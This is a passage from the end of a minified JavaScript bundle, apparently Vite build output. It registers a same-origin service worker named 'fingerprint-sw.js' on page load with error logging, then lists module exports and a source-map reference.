window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(o&&a){const l=navigator.serviceWorker;!!(l&&typeof l.register=="function")&&window.addEventListener("load",function(){try{const d=l.register("/fingerprint-sw.js",{scope:"/"});d&&typeof d.catch=="function"&&d.catch(function(c){console.warn("Fingerprint service worker registration failed",c)})}catch(d){console.warn("Fingerprint service worker registration failed",d)}})}}};wD();export{zT as L,ID as N,RT as O,ml as _,TD as __vite_legacy_guard,g1 as a,Tf as b,CD as c,xD as d,Pn as e,pT as f,y1 as g,PD as h,qA as i,R as j,bA as k,r_ as l,q0 as m,d1 as n,RD as o,bD as p,J0 as q,x as r,RA as s,ZT as t,i1 as u,Kc as v};
//# sourceMappingURL=index-CZLCJzEo.js.map
